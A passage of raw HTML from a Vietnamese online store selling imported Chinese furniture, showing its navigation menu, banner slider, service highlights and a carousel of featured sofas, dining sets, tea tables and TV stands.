</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-635' id='mega-menu-item-635'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/" aria-haspopup="true" aria-expanded="false" tabindex="0">MẪU THIẾT KẾ ĐẸP<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-638' id='mega-menu-item-638'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-khach/">Mẫu thiết kế phòng khách</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-637' id='mega-menu-item-637'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-an/">Mẫu thiết kế phòng ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-639' id='mega-menu-item-639'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-ngu/">Mẫu thiết kế phòng ngủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-640' id='mega-menu-item-640'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-tre-em/">Mẫu thiết kế phòng trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-636' id='mega-menu-item-636'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-khac/">Mẫu khác</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-712' id='mega-menu-item-712'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/cong-trinh/" tabindex="0">CÔNG TRÌNH</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2331' id='mega-menu-item-2331'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/tin-tuc/" tabindex="0">TIN TỨC</a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			<div class="row"  id="row-991965468">

	<div class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			
<div class="slider-wrapper relative" id="slider-463376359" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 2000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-38610652">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div>
      </div>

            
<style scope="scope">

#banner-38610652 {
  padding-top: 400px;
}
#banner-38610652 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/banner1.jpg);
}
</style>
  </div>



  <div class="banner has-hover" id="banner-863189221">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div>
      </div>

            
<style scope="scope">

#banner-863189221 {
  padding-top: 400px;
}
#banner-863189221 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/123-1.png);
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1482226011">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-2054829512" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style scope="scope">

#text-box-2054829512 {
  width: 60%;
}
#text-box-2054829512 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1482226011 {
  padding-top: 400px;
}
#banner-1482226011 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/222-1400x599.png);
}
</style>
  </div>



  <div class="banner has-hover" id="banner-724384688">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-692322876" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style scope="scope">

#text-box-692322876 {
  width: 60%;
}
#text-box-692322876 .text {
  font-size: 100%;
}
</style>
    </div>
 
   <div id="text-box-1726944625" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style scope="scope">

#text-box-1726944625 {
  width: 60%;
}
#text-box-1726944625 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-724384688 {
  padding-top: 400px;
}
#banner-724384688 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitled-9-1400x519.png);
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1108798150">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1030312316" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style scope="scope">

#text-box-1030312316 {
  width: 60%;
}
#text-box-1030312316 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1108798150 {
  padding-top: 400px;
}
#banner-1108798150 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/img51-1207x800.jpg);
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div>


		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			
		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			
		</div>
	</div>

	
</div>
<p style="text-align: center;"><span style="font-size: 160%; color: #3366ff;"><strong>CHUYÊN NHẬP KHẨU NỘI THẤT TRUNG QUỐC</strong></span></p>
<p style="text-align: center;"><span style="font-size: 160%; color: #ff0000;"><em><strong>&#8220;Trung Quốc có hàng gì c</strong></em></span><span style="font-size: 160%; color: #ff0000;"><em><strong>húng tôi sẽ giúp bạn mua hàng đó với giá tốt nhất&#8221;</strong></em></span></p>
<div class="row"  id="row-1850847571">

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="407" height="400" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Bao-hanh-2-nam-407x400.png" class="attachment-medium size-medium" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Bao-hanh-2-nam-407x400.png 407w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Bao-hanh-2-nam.png 600w" sizes="(max-width: 407px) 100vw, 407px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3>Bảo hành 2 năm</h3>
<p>Giao hàng 24/7</p>
		</div>
	</div>
	
	
		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="500" height="250" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/3-cach-de-cung-cap-mien-phi-van-chuyen-hieu-qua-hon-1.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3>Miễn phí vận chuyển</h3>
<p>Nội Thành Hà Nội</p>
		</div>
	</div>
	
	
		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="225" height="225" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/tải-xuống.jpg" class="attachment-medium size-medium" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/tải-xuống.jpg 225w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/tải-xuống-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3>Miễn phí lắp đặt</h3>
<p>Nội Thành Hà Nội</p>
		</div>
	</div>
	
	
		</div>
	</div>

	
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:142%;color:rgb(0, 0, 0);">SẢN PHẨM TIÊU BIỂU</span><b></b></h3></div>
<div class="row sptieubieu"  id="row-1616871127">

	<div class="col small-12 large-12"  >
		<div class="col-inner text-center"  >
			
			

  
    <div class="row large-columns-3 medium-columns- small-columns-2 row-small has-shadow row-box-shadow-1-hover slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  	
	     
					
<div class="product-small col has-hover post-713 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-sofa-tan-co product_tag-sofa-nhap-khau product_tag-sofa-sang-trong product_tag-sofa-tan-co first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/bo-sofa-cao-cap-nhap-khau-thiet-ke-sang-trong-9612/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/9612n.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/9612-2-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/9612-2-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/9612-2-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/9612-2-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-713">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=713" rel="nofollow" data-product-id="713" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-sofa-cao-cap-nhap-khau-thiet-ke-sang-trong-9612/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-sofa-cao-cap-nhap-khau-thiet-ke-sang-trong-9612/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="713" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/bo-sofa-cao-cap-nhap-khau-thiet-ke-sang-trong-9612/">BỘ SOFA CAO CẤP NHẬP KHẨU THIẾT KẾ SANG TRỌNG 9612</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-907 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-bo-ban-an-tan-co product_tag-ban-an-tan-co product_tag-bo-ban-ghe-an-co-dien product_tag-bo-ban-ghe-an-sang-trong product_tag-bo-ban-ghe-an-tan-co-din product_tag-ghe-an-tan-co last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-8018/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/8018-5.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/8018-g-1-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/8018-g-1-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/8018-g-1-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/8018-g-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-907">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=907" rel="nofollow" data-product-id="907" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-8018/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-8018/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="907" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-8018/">BỘ BÀN ĂN CAO CẤP 8018</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-937 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_tag-ba-tra-tan-co product_tag-ban-tra-bang-da product_tag-ban-tra-dep product_tag-ban-tra-sang-trong first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/ban-tra-co-dien-phong-cach-chau-au-f16/">
					<img width="300" height="212" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/f16.1-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/f16-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/f16-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/f16-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/f16-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-937">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=937" rel="nofollow" data-product-id="937" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ban-tra-co-dien-phong-cach-chau-au-f16/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ban-tra-co-dien-phong-cach-chau-au-f16/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="937" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/ban-tra-co-dien-phong-cach-chau-au-f16/">BÀN TRÀ CỔ ĐIỂN PHONG CÁCH CHÂU ÂU F16</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-970 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-ke-tivi-tan-co last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-f9/">
					<img width="300" height="212" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/f9nok.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/f9-1-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/f9-1-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/f9-1-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/f9-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-970">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=970" rel="nofollow" data-product-id="970" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-f9/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-f9/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="970" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-f9/">KỆ TIVI TÂN CỔ NHẬP KHẨU F9</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1057 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-ke-tivi first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-mat-da-sang-trong-d2/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/D2N.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/D2T-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/D2T-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/D2T-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/D2T-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1057">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1057" rel="nofollow" data-product-id="1057" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-mat-da-sang-trong-d2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-mat-da-sang-trong-d2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1057" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-mat-da-sang-trong-d2/">KỆ TIVI MẶT ĐÁ SANG TRỌNG D2</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1082 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-sofa last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-300x300.jpg 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-280x280.jpg 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1082">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1082" rel="nofollow" data-product-id="1082" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1082" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
